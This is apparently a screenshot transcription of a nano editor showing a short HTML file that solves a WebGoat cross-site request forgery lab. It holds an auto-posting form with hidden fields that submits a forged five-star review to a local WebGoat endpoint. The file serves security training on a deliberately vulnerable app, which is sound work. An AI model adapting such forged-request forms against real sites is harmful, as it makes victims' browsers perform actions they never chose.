 File Actions Edit View Help
GNU nano 7.2 csrf.ht
<html>
<body>
<form action="http://localhost:8080/WebGoat/csrf/review" method="POST">
<input name="reviewText" value="csrfAttack" type="hidden">
<input name="stars" type="hidden" value="5">
<input name="validateReq" type="hidden" value="2aa14227b9a13d0bede0388a7fba9aa9">
<input type="submit" value="Submit">
</form>
</body>
</html>